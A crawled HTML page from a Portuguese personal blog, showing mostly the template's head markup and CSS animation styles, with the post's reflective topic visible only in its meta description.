

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html
body_size: 47936
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.aylasousa.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="http://www.aylasousa.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ayla Sousa - RSS" href="http://www.aylasousa.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ayla Sousa - Atom" href="https://www.blogger.com/feeds/8687897922399206492/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="http://www.aylasousa.com.br/feeds/2103079978882277095/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html' property='og:url'/>
<meta content='As diferenças e suas divergências....' property='og:title'/>
<meta content='  Fico pensando comigo: do que adianta você não interiorizar as palavras? Vejo as pessoas compartilhando mensagens bonitas ou então escreven...' property='og:description'/>
<title>
As diferenças e suas divergências.... - Ayla Sousa
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='As diferenças e suas divergências....' property='og:title'/>
<meta content='http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Ayla Sousa' property='og:site_name'/>
<meta content='http://www.aylasousa.com.br/' name='twitter:domain'/>
<meta content='As diferenças e suas divergências....' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='As diferenças e suas divergências....' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
